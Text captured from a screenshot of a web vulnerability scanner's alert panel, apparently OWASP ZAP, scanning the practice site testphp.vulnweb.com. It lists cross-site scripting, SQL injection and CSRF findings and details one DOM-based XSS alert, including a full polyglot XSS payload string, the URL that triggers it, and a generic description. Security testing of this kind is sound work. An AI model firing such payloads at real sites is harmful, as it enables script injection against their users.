 History Search Alerts Output Active Scan
Alerts (25)
Cross Site Scripting (DOM B
GET: http://testphp.vuln
GET: http://testphp.vuln
GET: http://testphp.vuln
GET: http://testphp.vuln
GET: http://testphp.vuln
GET: http://testphp.vuln
GET: http://testphp.vuln
GET: http://testphp.vuln
GET: http://testphp.vuln
POST: http://testphp.vul
POST: http://testphp.vul
POST: http://testphp.vul
Cross Site Scripting (Reflect
SQL Injection
SQL Injection - MySQL (11)
Absence of Anti-CSRF Token
Content Security Policy (CS
Cross-Domain Misconfigura
Cross Site Scripting (DOM Based)
URL: http://testphp.vulnweb.com/index.php#jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNlo
Ad=alert(5397)//>\x3e
Risk: High
Confidence: High
Parameter:
Attack: #jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
Evidence:
CWE ID: 79
WASC ID: 8
Source: Active (40026 - Cross Site Scripting (DOM Based))
Input Vector:
Description:
Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser instance. A browser instance can be a standard web browser client,
or a browser object embedded in a software product such as the browser within WinAmp, an RSS reader, or an email client. The code itself is usually written in HTML/JavaScript, but
may also extend to VBScript, ActiveX, Java, Flash, or any other browser-supported technology.
Other Info:
The following steps were done to trigger the DOM XSS:
With <PAYLOAD_0> as: #jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
Access: http://testphp.vulnweb.com/index.php<PAYLOAD_0>
Solution:
Alerts 4 5 7 9 Main Proxy: localhost:8080 Current Status 0 0 0 0 0 0 0 0 0 0